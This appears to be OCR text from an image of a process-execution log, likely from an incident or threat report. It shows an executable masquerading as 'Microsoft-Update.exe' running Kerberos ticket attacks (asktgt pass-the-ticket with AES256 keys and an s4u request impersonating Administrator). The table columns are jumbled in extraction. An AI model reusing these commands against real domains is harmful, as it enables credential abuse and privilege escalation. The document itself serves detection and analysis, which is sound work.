 2023-05-10 05:49:10 C:\Users "C:\Users\HelpDesk\Microsoft-Update.exe" asktgt /user:Mohammed Abdullah- 1
\HelpDesk /aes256:facca59ab6497980cbb1f8e61c446bdbd8645166edd83dac0da2037ce954d379 /opsec /createnetonly:C:\Windows\System32 work\HelpDesk
\Microsoft- \cmd.exe /show /ptt
Update.exe
2023-05-10 06:18:19 C:\Users "C:\Users\HelpDesk\Microsoft-Update.exe" s4u /user:Client02$ Abdullah- 1
\HelpDesk /aes256:0a87dfe150dc1da194b965a620e2acd94aea917185c7bb6731aa323470f357d9 /msdsspn:http/Client03 work\HelpDesk
\Microsoft- /impersonateuser:Administrator /ptt
Update.exe
2023-05-10 06:49:48 C:\Users "C:\Users\HelpDesk\Microsoft-Update.exe" asktgt /user:it-support Abdullah- 1
\HelpDesk /aes256:e1545adafb17d4e61b66a6ecc189718aed4ad3e5c3382ea08575a499ed231428 /opsec /createnetonly:C:\Windows\System32 work\HelpDesk
\Microsoft- \cmd.exe /show /ptt
Update.exe